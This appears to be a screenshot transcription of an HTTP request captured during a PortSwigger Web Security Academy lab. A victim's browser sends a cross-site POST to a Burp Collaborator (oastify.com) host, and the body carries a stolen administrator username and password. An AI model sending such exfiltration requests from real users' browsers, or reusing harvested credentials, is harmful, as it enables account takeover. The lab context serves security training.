 1 POST / HTTP/1.1
2 Host: bix1mskv91ypmwxh9sf9z3wgi7oycq0f.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ac100b504e48bd080b1539200fc00c1.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac100b504e48bd080b1539200fc00c1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:yc8fekzs6ku1k5yact11